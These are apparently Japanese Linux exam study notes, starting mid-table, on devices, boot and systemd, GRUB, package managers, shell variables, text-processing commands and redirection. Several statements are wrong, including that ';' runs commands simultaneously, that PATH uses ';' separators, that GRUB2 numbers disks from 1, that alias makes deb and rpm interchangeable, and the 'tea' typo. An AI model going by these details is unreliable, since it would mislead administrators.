|---|---|
| -v | 詳細に表示 |
| -vv | より詳細に表示 |
USBはPCを周辺機器と接続するための規格。 特徴は以下の通り。
| バージョン | 最大転送速度 |
|---|---|
| USB 1.0 | 12Mbps |
| USB 1.1 | 12Mbps |
| USB 2.0 | 480Mbps |
| USB 3.0 | 5Gbps |
| USB 3.1 | 10Gbps |
| USB 4.0 | 40Gbps |
ハードウェアの利用にはデバイスドライバが必要となる。 ドライバはベンダーが用意した専用ドライバとLinuxシステムが提供するクラスドライバに分けられる。
USBデバイスを使用するにはデバイスドライバが必要。これはUSBデバイスがデバイスクラスに応じて異なる方法で通信するために使用される。また、クラスドライバはデバイスクラスに準拠する。
| デバイスクラス | サポートするUSBデバイスの例 |
|---|---|
| HID: Human Interface Devices | kbd, mouse |
| USB Mass Storage Device | USBメモリ、HDD、デジタルオーディオプレーヤー |
| オーディオ | マイク、スピーカー、サウンドカード |
| プリンタ | プリンタ |
| ワイヤレスコントローラー | Wi-Fiアダプタ、Blutoothアダプタ |
なお、デバイスクラスの使用に沿ったUSBデバイスはクラスドライバで対応するため、専用のデバイスドライバは不要となる。
接続されたUSBデバイスの情報を表示するためのコマンド。
lsusb
| オプション | 説明 |
|---|---|
| -v | 詳細な情報を表示 |
| -t | ツリー形式でUSBデバイスを表示 |
| -s [bus]:[device] | 特定のバス番号とデバイス番号で指定されたUSBデバイスの情報を表示 |
| -d [vendor]:[product] | 特定のベンダーIDとデバイスIDで指定されたUSBデバイスの情報を表示 |
udevはデバイスの管理とドライバの自動検出を行う仕組み。 udevはシステムに新しいデバイスが追加された場合、デバイスの属性情報を取得し、それに基づいて対応するデバイスドライバを自動的に読み込むことができる。
デバイスの情報は、D-Busと呼ばれるプロセス間通信(IPC)のための機構により、異なるアプリケーション間でデータやシグナルを送信したり、受信したりすることができる。
lsmodコマンドはロードされたカーネルモジュールの一覧を表示するためのコマンド。 カーネルモジュールは、カーネル内で動作するドライバーやファイルシステムなどの機能を提供している。
lsmod
modprobeコマンドはカーネルモジュールを手動でロードするためのコマンド。modprobeコマンドを使用すると、特定のカーネルモジュールをロードしたり、モジュールの依存関係を自動的に解決したりすることができる。
modprobe <カーネルモジュール名>
OSが起動するまでの流れは基本的には以下の通り。(x86アーキテクチャ構成の場合)

システム起動時にカーネルがどのような処理を行ったかはログファイルである/var/log/message、/var/log/dmesg、/var/log/boot.logなどに保存される。
これらのファイルはテキストファイルなのでcatコマンドで閲覧可能となる。なお閲覧にはroot権限が必要な場合がある。
dmesgはシステム起動時にカーネルがどのような処理を行かったか確認できるコマンド。
dmesg
systemdを採用したシステムにおいてdmesgコマンドと同様にカーネルのバッファを表示することができるコマンド。 bオプションでシステム起動時のメッセージの表示が可能。
journalctl -k
shutdownコマンドはシステムのシャットダウンや再起動を行うことができるコマンド。
shutdown [オプション] 時間 <メッセージ>
| オプション | 説明 |
|---|---|
| -h | シャットダウン後にシステムを停止する |
| -r | シャットダウン後にシステムを再起動する |
| -k | シャットダウンを実際には行わず、ユーザーに警告メッセージを表示する |
| -t | シャットダウンまでの待機時間(秒)を指定する |
| -c | シャットダウン処理をキャンセルする |
| -f | シャットダウン処理を強制的に実行する |
以下の例は30分後にシステムを停止し、ログインしているユーザに「Please logout now」とメッセージを表示するもの。
shutdown -h +30 "Please logout now."
systemdを採用したLinuxシステムではshutdownの代わりにsystemctl rebootで再起動、systemctl poweroffでシステムの終了が行える。
systemctl reboot //再起動
systemctl poweroff //システム終了
SysVinitはかつて使用されていたLinuxの起動の仕組み。 現在はsystemdのほうが主流となっている。
SysVinitによる起動順序は以下の通り。
SysVinitはサービスを順次起動に時間がかかる、依存関係を適切に処理できない問題があった。これらの問題を解決した起動の仕組みにはupstartやsystemdがある。
UpstartはSysVinitを改善した新しいinitの仕組みで以下の特徴がある。
ランレベルはLinuxシステムの動作モードのこと。
システムのデフォルトのランレベルは/etc/inittabに記載されている。
またこのファイルで起動する際のランレベルも設定できる。
| ランレベル | RedHat系 | Debian系 |
|---|---|---|
| 0 | 停止 | 停止 |
| 1 | シングルユーザモード | シングルユーザモード |
| 2 | マルチユーザモード(テキストログイン、NFSサーバは停止) | マルチユーザモード |
| 3 | マルチユーザモード(テキストログイン) | マルチユーザモード |
| 4 | 未使用 | マルチユーザモード |
| 5 | マルチユーザーモード(グラフィカルログイン) | マルチユーザモード |
| 6 | 再起動 | 再起動 |
| S or s | シングルユーザーモード | シングルユーザモード |
現在のランレベルの確認を行うコマンド。
runlevel
表示は<以前のランレベル> <現在のランレベル>で表示される。
ランレベルの変更を行うコマンドで実行にはroot権限が必要。
init 1
telinit 1
wallコマンドはログインしているユーザー全員の端末画面に一斉にメッセージを送信するコマンド。再起動や停止を行う際にシステム利用者に通知するために使用する。
wall [ -a ] [ -g Group ] <メッセージ>
ランレベルごとに起動するサービスは異なり、確認は/etc/rcN,d(Nは数字)で確認できる。
例えば/etc/rc3.dではランレベル3の時に起動するスクリプトを確認できる。
Systemdのシステムではinitの代わりにsystemdプロセスが起動し各サービスの管理を行う。またSystemdは処理を分割して並列化することでシステム起動処理を高速化している。具体的には以下のような複数のデーモンプロセスが連携して動作する
| プロセス | 説明 |
|---|---|
| systemd | systemdを統括するメインプロセス |
| systemd-journald | ジャーナル管理、ログ管理 |
| systemd-logind | ログイン処理 |
| systemd-networkd | ネットワーク管理 |
| systemd-timesyncd | システムクロック同期 |
| systemd-resolved | 名前解決 |
| systemd-udevd | デバイス動的検知 |
またSystemdではUnitという処理単位でシステムの起動処理が行われる。
| 種類 | 説明 |
|---|---|
| service | 各種サービスの起動 |
| device | 各種デバイスの表現 |
| mount | ファイルシステムのマウント |
| swap | スワップ領域の有効化 |
| target | 複数のUnitのグループ化 |
| timer | 指定した日時・間隔での処理実行 |
systemdにはランレベルの概念がない。
その代わりにシステム起動時には/etc/systemd/system/default.targetというUnitが処理される。
またグラフィカルログイン(ランレベル5)に相当するUnitは/etc/systemd/system/graphical.targetとなる。
SysVinitのランレベルでSystemdのUnitを置き換えると以下のようになる。
| ランレベル | ターゲット |
|---|---|
| 0 | poweroff.target |
| 1 | rescue.target |
| 2 ~ 4 | multi-user.target |
| 5 | graphical.target (multi-user.target + ) |
| 6 | reboot.target |
default.targetは、上記のターゲットのシンボリックリンクを作成することで設定することができる。
systemctlコマンドはsystemdにおけるサービスを管理を行うコマンド。
systemctl [サブコマンド]
| サブコマンド | 説明 |
|---|---|
| start / stop | サービスの起動 / 終了 |
| restart | サービスの再起動 |
| reload | サービスの設定を再読み込み |
| status | サービスの稼働状況の出力 |
| is-active | サービスが稼働しているかの出力 |
| enable / disable | システム起動時にサービスを自動で起動 / 自動で起動しない |
| reboot | システムの再起動 |
| list-units | 起動している全てのUnitの状態を表示 |
| list-unit-files | 全てのUnitを表示 |
| list-dependencies | Unitの依存関係の表示 |
journalctlコマンドはsystemd-journaldが収集したログを表示するためのコマンド。パイプやgrepコマンドと組み合わせて使用することが多い。
journalctl
Linuxのインストールにはルートパーティションとスワップ領域の最低2つの領域が必要になる。
ルートパーティションは/で表されるシステムファイルが含まれる領域のこと。
後述するパーティション分割を行うと障害発生の復旧が容易になる。
スワップ領域は仮想メモリの領域であり、物理メモリ不足時に、仮想的なメモリ領域として一時的に使用する領域。
一般的には/swapfileという名前になる。
搭載メモリの1から2倍は割り当てる必要がある。
また以下のルート以下のディレクトリはパーティションを切って割り当てることができる。 メリットは以下の通り。
| ディレクトリ | 説明 | 分けるメリット |
|---|---|---|
| /home | ユーザ別のホームディレクトリが置かれる | 環境引継ぎが可能(ディストリビューションの変更など) |
| /boot | システムブートにに使われるディレクトリ | |
| /var | ログやスプールが置かれる | ログをルートから分離できる |
| /usr | 全体でシェアしたいプログラム/ライブラリ/ドキュメントが置かれる | |
| /tmp | 一時ファイルが置かれるディレクトリ |
パーティションのレイアウトを設計する場合以下の点を考慮して設計する必要がある。
考慮事項としてはスワップ領域は物理メモリと同等、/bootに先頭100MB程度含まれること、/を最小化すること、/homeはユーザ数が多いファイルサーバという特性上最も多くすることがある。
考慮事項としてはスワップ領域は物理メモリと同等、/bootに先頭数100MB程度含まれること、/var/logはログファイルが沢山たまることになるので多くとることがある。
LVMは論理ボリューム管理と呼ばれる物理ボリュームを束ねて仮想ディスクを作る仕組みのこと。
物理ボリュームを束ねたものはボリュームグループとなり、ボリュームグループ上に仮想的なパーティションを作ることになる。 この仮想的なパーティションが論理ボリュームとなる。
ブートローダは広義ではBIOSから呼び出されカーネルを呼び出すものでハードディスク等からOSを起動するためのプログラムを指す。 代表的なものにはGRUBがある。 GRUBの特徴は以下の通り。
またGRUBにはバージョン0.9系のGRUB Legacyとバージョン1.9系のGRUB2があり、それぞれパーティションの数え方が異なる。
| 項目 | GRUB Legacy | GRUB2 |
|---|---|---|
| Version | 0.9x | 1.9x |
| ディスク番号 | 0から | 1から |
| パーティション番号 | 0から | 1から |
GRUBのインストールは以下コマンドより行える。
sudo grub-install /dev/sda # /deb/sda の MBRに GRUB Legacyのインストール
grub-install -v # GRUBのバージョン確認
grub-install -V # GRUB2のインストール
GRUBの設定は/boot/grub/menu.lstまたは/boot/grub/grub.confの編集で行える。
内部の表示には(hd0,0)などと表示され0から始まる。
GRUB2の設定は/boot/grub/grub.cfgに自動生成されるためファイルを直接触ってはいけない。
設定の際に触るファイルは/etc/default/grubとなりgrub2-mkconfigコマンドなどで設定を反映する。
なおパーティションは1から始まる。
# 設定ファイルの生成
sudo grub-mkconfig -o /boot/grub/grub.cfg
ライブラリはよく使わられる機能をまとめ再利用するためのもの。 種類は2つあり、静的ライブラリと共有ライブラリがある。
静的ライブラリは実行プログラムにライブラリを含めた形でリンクされるライブラリ。 特徴は以下の通り。
共有ライブラリはプログラム実行と同時にメモリ上に展開されるライブラリで複数のプログラム間で共有される。 特徴は以下の通り。
リンクはプログラムからライブラリの機能を呼び出すことを指す。
スタティックリンクではコンパイル時に実行ファイルに埋め込む。 これにより呼び出されるのは静的ライブラリとなる。
ダイナミックリンクではコンパイル時では埋め込んでおかず実行時にライブラリの機能が呼び出しされる。 これにより呼び出されるのは共有ライブラリとなる。
なお共有ライブラリは/libまたは/usr/libに配置されており、Linuxのディストリビューションでは共有ファイルはlib.xxx.soという名前で構築されている。
tree -L 1 /usr/lib | grep so
lddコマンドでは必要な共有ライブラリの確認をすることができる。
なお.soを探す場所は/etc/ld.so.confで定義される。
ldd /usr/bin/ldd
ldconfigコマンドでは共有ライブラリを認識させることができる。
これの実行によりld.so.cacheが更新される。
sudo ldconfig
共有ライブラリの検索で使用する環境変数はLD_LIBRARY_PATHとなる。
パッケージは実行プログラムや設定ファイル、ドキュメントを1つにまとめたもの。 パッケージの管理はディストリビューションにより異なる。
パッケージ管理システムはパッケージのインストール/アンインストール、アップデートを簡易にする仕組み。 パッケージ管理システムではどこにパッケージが保存されているか管理、依存関係競合関係の管理を行う。
パッケージの管理形態のDebian系、RedHat系に互換性はないが、aliasコマンドで相互交換が可能。
| Debian系(deb) | RedHat系(rpm) | |
|---|---|---|
| ディストリビューション | Debian系 | RedHat系 |
| パッケージの管理 | dpkg, apt | rpm, yum |
パッケージであるdebファイルは以下のような構成となる。
sample_1.2.3-1_i386.deb
/etc/dpkg/dpkg.cfg)dpkgのコンフィグファイルは/etc/dpkg/dpkg.cfgにある。
dpkg -i <パッケージ名(.deb含む)>
| オプション | 説明 |
|---|---|
| -E | 同じバージョンがすでにインストールされている場合、インストールは行わない |
| -G | 新バージョンがすでにインストールされている場合、インストールはしない |
| -R | ディレクトリ構造を再帰的に処理する |
| アクション | 説明 |
|---|---|
| -i | パッケージをインストール |
| -I | インストール済みの詳細情報を表示 |
| -r | パッケージをアンインストール (設定ファイルは残す) |
| -P | パッケージをアンインストール (設定ファイルを含めて完全に削除) |
| -l | インストール済みパッケージを検索して表示 |
| -L | パッケージからインストールされたファイルを一覧表示 |
| -s | インストール済みのパッケージの詳細情報の表示 |
| -S | 指定したファイルが、どのパッケージからインストールされたものかを調査 |
| -c | パッケージに含まれるファイルの一覧表示 |
| -C / –audit | パッケージのインストール状態を検査 |
dpkg-reconfigureコマンドは既にインストールされたdebパッケージの状態を再設定するもの。
apt-getコマンドはアプリケーションの依存関係を調整しながらパッケージのインストール、アップグレードを行うため依存解決までできる。
またインターネット経由で最新パッケージ取得する。
apt-get <オプション> <パッケージ名>
| apt-getコマンドのオプション | 説明 |
|---|---|
| -d | インストールせずにダウンロードのみ行う |
| -s | システムを変更せずに動作をシミュレートする |
| –purge | 設定ファイルを含めてパッケージを削除する (removeコマンドと一緒に指定) |
| clean | ダウンロードしたパッケージファイルを削除する |
| dist-upgrade | Debianのシステムを最新にアップグレードする |
| install | 指定したパッケージをインストール、またはアップグレードする |
| remove | 指定したパッケージをアンインストール ( 設定ファイルは残す ) |
| update | パッケージのリスト情報(データベース)を最新に更新する |
| upgrade | システムの全パッケージを最新版にアップグレードする |
| オプション | 説明 |
|---|---|
| -c | 設定ファイルの指定(デフォルトでは/etc/apt/sources.list) |
| -y | 全部yes |
| -d | ダウンロードのみ |
| -s | システムを変更せず動作をエミュレートする |
| no-install-recommends | 必須ではないパッケージをインストールしない |
| –resinstall | 最新版がインストールされていてもインストール |
| clean | 取得したパッケージのローカルリポジトリを掃除する |
| dist-upgrade | ディストリビューションをアップグレードする |
| install | 新規パッケージをインストールする |
| remove | パッケージが削除される(削除されたパッケージの設定ファイルは残る) |
| purge | パッケージが削除かつ完全削除(設定ファイルも含む) |
| update | 設定されたすべての取得元からパッケージ情報をダウンロードする |
| upgrade | 現在インストール済みのすべてのパッケージで利用可能なアップグレードをインストールする |
| full-upgrade | システムのメジャーバージョンを最新にアップグレードする(dist-upgradeと同じ) |
| autoremove | 必要なくなったパッケージの削除 |
パッケージの取得先は/etc/apt/sources.list、/etc/apt/sources.list.d/*に保存される。
/etc/apt/sources.listの中身は以下のように表示される。
...
deb http://security.ubuntu.com/ubuntu bionic-security main restricted
# deb-src http://security.ubuntu.com/ubuntu artful-security main restricted
deb http://security.ubuntu.com/ubuntu bionic-security universe
# deb-src http://security.ubuntu.com/ubuntu artful-security universe
deb http://security.ubuntu.com/ubuntu bionic-security multiverse
# deb-src http://security.ubuntu.com/ubuntu artful-security multiverse
apt-cache はインストール済みとインストール可能なパッケージの情報の照会と検索が可能なコマンド。
apt-cache
| サブコマンド | 説明 | 使用例 |
|---|---|---|
| search - 正規表現 | 正規表現パターンによってパッケージ一覧を検索 | apt-cache search apache2 | head -n 5 |
| show | 一般的な情報を表示 | apt-cache show apache2 | head -n 20 |
| showpkg <パッケージ名> | 詳細な情報を得る | apt-cache showpkg apache2 |
| depends - <パッケージ名> | パッケージの生の依存情報を表示 | apt-cache depends apache2 |
aptitudeコマンドはapt-getよりも高機能なコマンド。
apt-getとapt-cacheの機能をもつ。
aptコマンドはapt-getの後発のコマンド。 主なオプションはapt-getと同じもの使える。
aptのリポジトリの登録はadd-apt-repositoryコマンドで可能。
パッケージであるrpmファイルは以下のような構成となる。
sample_1.2.3-1_x86_64.rpm
rpm -i <パッケージ名(.rpm含む)>
| オプション | 説明 |
|---|---|
| -v, –verbose | 詳細を表示 |
| -h, –hash | #で進捗表示 |
| -i, –install | インストール |
| -F, –freshen | パッケージがインストールされていればアップグレード |
| -U, –upgrade | パッケージがインストールされていればアップグレード。なければインストールする |
| -e, –erase | パッケージをアンインストール |
使用例は以下の通り。
rpm -ivh nmap-5.51-2.el6.i686.rpm # nmapのインストール
rpmの照会モード。
rpm -q<オプション>
| オプション | 説明 |
|---|---|
| -a, –a | インストール済みパッケージの全表示 |
| -i, –info | 情報の表示 |
| -f, –file | ファイルをバッケージに |
| -l, –list | パッケージ->ファイル群 |
| -p | パッケージ名でパッケージ指定 |
| -R, –requires | 依存関係調べる |
| –changelog | 変更履歴見る |
| -K, –checksig | RPMパッケージの電子署名の検証 |
使用例は以下の通り。
rpm -qa | grep bash # bashというパッケージ探す
rpm -qi bash # bashパッケージの情報取得
rpm -qR bash # bashの依存関係の調査
rpmパッケージの展開はrpm2cpioコマンドで行う。
このコマンドではRPMバッケージをインストールせず、内容を展開を行う。
yumはAPTツール同様、パッケージ間の依存関係を解決しながらダウンロード、インストール、アップデート、アンインストールすることができ、またインターネット経由で最新パッケージ取得してくれるコマンド。
yum <オプション> <パッケージ名>
| オプション | 説明 |
|---|---|
| install | インストール |
| remove | アンインストール |
| update | 全パッケージのアップデート |
| update [package] | 指定のパッケージのアップデート実施 |
| check-update | アップデートパッケージが存在するパッケージを一覧表示 |
| info [package] | パッケージ情報の確認 |
| list | リポジトリにあるすべてのパッケージ情報表示 |
| search | キーワード検索 |
パッケージの設定ファイルは/etc/yum.conf、/etc/yum.repos.d/*に保存される。
/etc/yum.repos.d/hogehoge.repoの中身の例は以下のように表示される。
...
[base]
name=CentOS-$releasever - Base
mirrorlist=http://mirrorlist.centos.org/?release=$releasever&arch=$basearch&repo=os&infra=$infra
#baseurl=http://mirror.centos.org/centos/$releasever/os/$basearch/
gpgcheck=1
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-CentOS-7
#released updates
[updates]
name=CentOS-$releasever - Updates
mirrorlist=http://mirrorlist.centos.org/?release=$releasever&arch=$basearch&repo=updates&infra=$infra
#baseurl=http://mirror.centos.org/centos/$releasever/updates/$basearch/
gpgcheck=1
gpgkey=file:///etc/pki/rpm-gpg/RPM-GPG-KEY-CentOS-7
dnfコマンドは基本的にyumとほぼ同じように使えるコマンド。
openSUSEではzypperコマンドでパッケージ管理を行う。
インスタンスはクラウドサービス上の仮想的マシンのことを指す。 XaaSで提供される。
cloud-init はクラウドにおけるインスタンスの早期初期化を行うLinuxパッケージのこと。 ディストリビューションで使用可能な場合はインストール後にインスタンスの多くの一般的なパラメータを直接設定できる。 設定できるパラメータは以下の通り。
シェルはコマンドを解釈して実行するプログラムのこと。
利用可能なシェルは/etc/shellsで確認可能。
| シェル | 説明 |
|---|---|
| sh | UNIX V7から標準添付されているUNIXの基本的なシェル |
| csh | C言語スタイルの構文を持ったUNIX系OSの代表的なシェル |
| tcsh | Cシェルの派生版の中で特にユーザーインターフェイス部分を中心に拡張されたシェル |
| ksh | Bシェルと上位互換を保ちながら、Cシェルなどから優れた機能を取り込んだシェル |
| bash | UNIX系のシェルの1つでLinuxで用いられる標準のシェル |
ログインシェルはシステムへのログイン直後に起動するシェルのことで、これはユーザごとに定義が可能。
ユーザごとのログインシェルは/etc/passwdファイルに記述される。
なお現在ログインしている自身が使用しているシェルはps $$コマンドで確認できる。
| 入力キー | 説明 |
|---|---|
| Tabキー | コマンドやディレクトリ名などを補完する |
| Ctrl + C | 実行処理を中断する |
| Ctrl + Z | 実行処理を一時停止する |
| Ctrl + A | 行の先頭へカーソルを移動する |
| Ctrl + D | カーソル上にある文字列を1文字削除する |
| Ctrl + E | 行の最後へカーソルを移動する |
| Ctrl + H | カーソルの左側の文字列を1文字削除する |
| Ctrl + L | 画面をクリアして、現在の行だけを再表示する |
| Ctrl + Q | 画面への出力を再開する |
| Ctrl + S | 画面への出力を停止する |
| メタキャラクタ | 説明 |
|---|---|
| ~ | ホーム |
| . | カレントディレクトリ |
| .. | 1つ上のディレクトリ |
Linuxが扱う変数にはシェル変数と環境変数の2種類がある。
シェル変数は現在実行しているシェルの中だけで有効な変数のこと。 特徴は以下の通り。
利用方法はecho $変数名で行い、例は以下の通り。
echo $hoge
hoge=123
なおunset 変数名で定義した変数の削除が可能。
環境変数は現在実行しているシェルとそのシェルで実行されたプログラムにも引き継がれる変数のこと。
利用方法はexport 変数名で行い、例は以下の通り。
hoge=123
export hoge
また主な環境変数は以下の通り。
| 環境変数 | 説明 |
|---|---|
| PWD | カレントディレクトリ |
| HOSTNAME | ホスト名 |
| USER | 現在のユーザー |
| LOGNAME | ログインシェルのユーザー名 |
| HISTSIZE | コマンド履歴の最大値 |
| HISTFILE | コマンド履歴を格納するファイル |
| HISTFILESIZE | HISTFILEに保存する履歴数 |
| LANG | ロケール |
| HOME | カレントユーザーのホームディレクトリ |
またPATHは既存のパスの後ろに;区切りで追加して以下のように通す。
export PATH=$PATH:/additional/path
シェル変数と環境変数を確認するためにはsetコマンドを使用する。
また設定済みの環境変数を一覧表示するためには、envコマンドやprintenvコマンドを使用する。
コマンドの区切り文字でコマンドを挟むと以下のような効果がある。
<コマンド1> <区切り文字> <コマンド2>
| 区切り文字 | 説明 |
|---|---|
| ; | コマンドを同時に実行 |
| && | 最初に実行したコマンドが正常に終了できた場合のみ次コマンドを実行 |
| || | 最初に正常にコマンド終了できなかった場合のみ次コマンドを実行 |
| 引用句 | 説明 |
|---|---|
| '' | 常に文字列として扱う |
| "" | 変数展開する |
| ~~ | コマンド展開する |
| `` | コマンドを実行した結果を展開する |
historyコマンドはコマンド履歴を確認するコマンド。
| コマンド | 説明 |
|---|---|
| history 数字 | 数自分だけ過去の履歴を表示 |
| !数字 | 数字のコマンドを実行 |
| !! | 直前のコマンドを実行 |
manコマンドはオンラインマニュアルページを閲覧できるコマンド。
マニュアルを構成するファイルは/usr/share/manにある。
man <オプション> コマンド | キーワード
| オプション | 説明 |
|---|---|
| -a | 全てのセクションのマニュアルを表示 |
| -f | 指定された完全一致のキーワードを含むドキュメントを表示 |
| -k | 指定された部分一致のキーワードを含むドキュメントを表示 |
| -w | マニュアルの置かれているディレクトリの表示 |
カレントディレクトリを基準にそこに存在するファイルを表示するコマンド。
ls <オプション>
| オプション | 説明 |
|---|---|
| -A | すべて表示 |
| -l | 詳細表示 |
| -d | ディレクトリ自身の表示 |
| -i | inode番号表示 |
| -t | 日付順 |
| -h | ファイルサイズ表示 |
ファイルをコピー/上書きするコマンド。
cp <オプション> <移動元> <移動先>
| オプション | 説明 |
|---|---|
| -f | 強制上書き |
| -i | 対話モードで上書き確認 |
| -p | アクセス権/所有者などの保護 |
| -r | 再帰的にコピーする(ディレクトリコピーには必須) |
ファイルを移動させるコマンド。
mv <オプション> <移動元> <移動先>
ディレクトリを作成するコマンド。
mkdir <ディレクトリ名>
| オプション | 説明 |
|---|---|
| -m | 指定したアクセス権でディレクトリ作成 |
| -p | 親ディレクトリも作る |
ファイルやディレクトリを削除するコマンド。
rm -rf <ファイル名>
| オプション | 説明 |
|---|---|
| -f | 強制的に削除 |
| -r | 再帰的に削除 |
| -i | 削除に確認をする |
空のディレクトリを削除するコマンド。
rmdir <ディレクトリ名>
タイムスタンプの更新やファイルの作成を行うコマンド。
touch <ファイル名>
| オプション | 説明 |
|---|---|
| -a | アクセス時間の更新 |
| -m | 更新時間のみの更新 |
| -t | タイムスタンプの指定 |
ファイルがテキストかバイナリか文字コードが何か確認するコマンド。
file <ファイル名>
コマンドの実態を調査するコマンド。
type <コマンド>
コマンドのフルパス(どこに存在するか)を教えるコマンド。
which <コマンド>
メタキャラクタを用いることで絞り込みなどが行える。
| メタキャラクタ | 説明 |
|---|---|
| * | 0文字以上の任意の文字列 |
| ? | 任意の1文字 |
| [] | 括弧内で列挙された文字のいずれか一文字 |
| [!] | 括弧内で列挙された文字にマッチしない任意の一文字 |
| {} | フレーズ展開 |
ファイルの内容を表示するコマンド。
-nオプションで各行ごとに行番号を付加する。
cat <ファイル名>
ファイルの先頭n行を表示するコマンド。
head <オプション> <ファイル名>
| オプション | 説明 |
|---|---|
| -n | 先頭から表示する行数の指定 |
| -行数 | 先頭から表示する行数の指定 |
| -c バイト数 | 先頭から表示するバイト数の指定 |
ファイルの末尾n行を表示するコマンド
tail <オプション> <ファイル名>
| オプション | 説明 |
|---|---|
| -n | 末尾から表示する行数の指定 |
| -行数 | 末尾から表示する行数の指定 |
| -c バイト数 | 末尾から表示するバイト数の指定 |
| -f | ファイルの末尾に追加された行をリアルタイムで表示 |
テキストファイルの各行から指定した部分の文字列を取り出して表示するコマンド。
cut <オプション> <ファイル名>
| オプション | 説明 |
|---|---|
| -c 文字数 | 指定したテキストファイルから切り出す文字位置を指定 |
| -d 区切り文字 | フィールドの区切り文字を指定 |
| -f フィールド | 取り出すフィールドの指定 |
文字列の行だけでなくヘッダ、本文、フッタの部分に分けて行番号を付けるコマンド。
nl -b a data.txt
| オプション | 説明 |
|---|---|
| -b パラメータ | 本文に行番号を付加 |
| -h パラメータ | ヘッダに行番号を付加 |
| -f パラメータ | フッタに行番号を付加 |
| パラメータ | 説明 |
|---|---|
| a | 全ての行に番号をつける |
| t | 空白行には番号をつけない |
| n | 行番号の付加をつけない |
バイナリファイルの内容をASCII文字、8進数、16進数のいずれかで表示するコマンド。
od -t x data.txt
| オプション | 説明 |
|---|---|
| -j | バイナリファイルの bytes の場所から表示を開始 |
| -t | 表示タイプの指定(以下のようなタイプを指定可能) |
| タイプ指定文字 | 説明 |
|---|---|
| a | 文字の名前 |
| c | ASCII文字かバックスラッシュつきのエスケープ文字 |
| d | 符号付きの10進数 |
| f | 浮動小数点数 |
| o | 8 進数 |
| u | 符号なしの10進数 |
| x | 16 進数 |
2つのファイルを読み込み、共通のフィールドを持つ行の連結を行うコマンド。
-j 数字オプションで連結フィールを指定できる。
join -j 1 data1.txt data2.txt
1つ以上のファイルを読み込み、一致する行を区切り文字を使用して連結するコマンド。
-d 区切り文字オプションで区切り文字の指定が可能。
paste -d"," date1.txt date2.txt
文字列の変換、削除を行うコマンド。
tr <オプション> <文字列1> <文字列2>
| オプション | 説明 |
|---|---|
| -d | 「文字列1」で合致した文字列の削除 |
| -s | 連続するパターン文字列を1文字として処理 |
| 文字列の指定方法 | 説明 |
|---|---|
| [ :alpha:] | 英字 |
| [ :lower:] | 英小文字 |
| [ :upper:] | 英大文字 |
| [ :digit:] | 数字 |
| [ :alnum:] | 英数字 |
| [ :space:] | スペース |
行単位でファイルの内容をソートするコマンド。
sort <オプション> data.txt
| オプション | 説明 |
|---|---|
| -b | 行頭の空白を無視 |
| -f | 大文字小文字の区別を無視 |
| -r | 降順にソート |
| -n | 数字を文字ではなく数字として処理 |
並び替え済みのデータから重複行を削除して、1行にまとめて表示するコマンド。 重複行を削除するために、ファイルの内容をsortコマンドなどにより並び替えてから実行することが多い。
sort data.txt | uniq
| オプション | 説明 |
|---|---|
| -d | 重複している行のみ出力 |
| -u | 前後の行と異なる行を表示 |
指定サイズでファイルを分割するコマンド。
split -l 10 data.txt
| オプション | 説明 |
|---|---|
| -l 行数 | 指定した行数でのファイル分割。-l を省力することも可能。 |
| -b バイト | 指定したバイト数でのファイル分割。 |
印刷前に使用されるファイルの書式を整えるコマンド。
pr -l 30 +1:5 data.txt
| オプション | 説明 |
|---|---|
| +開始ページ [:終了ページ] | 開始ページや終了ページの指定 |
| -h ヘッダ文字列 | ヘッダに表示されるファイル名を、指定した文字に変更 |
| -l ページ長 | ヘッダとフッタを含めたページの長さを行数で指定 |
テキストファイルを決められた桁に整形するコマンド。
-w 文字幅オプションで位置行幅を指定可能。
fmt <オプション> <ファイル名>
expandコマンドはテキストファイルの中にあるタブをスペースに変換するコマンド。 unexpandコマンドはスペースをタブに変換するコマンド
expand/unexpand <オプション> <ファイル名>
| expandのオプション | 説明 |
|---|---|
| -i | 行頭のタブのみスペースへ変換。 |
| -t 数値 | 置き換える桁数の指定。タブ幅のデフォルトでは8桁 |
| unexpandのオプション | 説明 |
|---|---|
| -a | 行頭以外のスペースも変換。 |
| -t 数値 | 置き換える桁数の指定。デフォルトでは8桁。 |
指定したファイルの行数、単語数、文字数を表示するコマンド。
wc data.txt
| オプション | 説明 |
|---|---|
| -c | 文字数だけの表示 |
| -l | 行数だけの表示 |
| -w | 単語数だけの表示 |
Linuxのコマンドは、標準入力、標準出力、標準エラー出力を処理するように作成されてる。 ストリームはデータの入出力に伴うデータの流れを指し、ディスプレイ出力、キーボード入力等すべてがこれに抽象化されている。
ストリームとしての基本的なインタフェースは以下の通り。
| 番号(ファイルディスクリプタ) | 入出力名 | デフォルト |
|---|---|---|
| 0 | 標準入力 | キーボード |
| 1 | 標準出力 | 画面(端末) |
| 2 | 標準エラー出力 | 画面(端末) |
パイプ\|は標準出力を標準入力につなぐやつもののこと。
使用例は以下の通り。
ls | wc -l
| 書式 | 説明 |
|---|---|
| コマンド1 | コマンド2 |
| コマンド1 2>&1 | コマンド2 |
| コマンド1 | tee ファイル |
teeコマンドは標準入力から読み込んでファイルに書き込み、次のコマンドへ実行結果を引き渡せられるもの。 使用例は以下の通り。
オプション-aでファイルに追記する。
ls -l | tea data.txt
リダイレクトを使用することでコマンドの実行結果を画面上ではなくファイルに保存することが可能。
| リダイレクト | 説明 |
|---|---|
| > | 出力のリダイレクト |
| » | 出力をファイルに追記 |
| < | 入力のリダイレクト |
| « | 入力終端文字の指定 |
| 2> | エラー出力をファイルに設定し、コマンドを実行 |
| 2>&1 | 標準出力とエラー出力をファイルに設定し、コマンドを実行 |
ヒアドキュメントは<<EOFで始まる特定の文字列(この例ではEOF)が現れるまで標準入力から入力を受け付けるもの。
Escで入力モードからコマンドモードへ切り替え。
| コマンド名 | 説明 |
|---|---|
| vi <ファイル名> | ファイルを開くまたは新規作成する |
| vi Return キー | 新規ファイルを開く (ファイル名は後で指定) |
| vi -r <ファイル名> | システムクラッシュ時のファイルを復元して開く |
